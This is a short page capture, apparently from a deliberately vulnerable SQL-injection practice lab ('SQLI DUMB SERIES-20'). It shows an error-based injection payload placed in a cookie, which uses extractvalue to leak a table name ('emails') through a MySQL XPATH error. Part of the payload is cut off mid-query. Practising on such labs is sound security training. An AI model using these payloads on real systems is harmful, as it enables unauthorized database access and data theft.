 SQLI DUMB SERIES-20
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:67.0) Gecko/20100101 Firefox/67.0
YOUR IP ADDRESS IS : 127.0.0.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
COOKIE : uname = ' and extractvalue(null,concat(0x7e,(select table_name from information_schema.
where table_schema=database() limit 1))) and '1' and '1 and expires: Thu 08 Aug 2019 - 07:03:40
Issue with your mysql: XPATH syntax error: '~emails'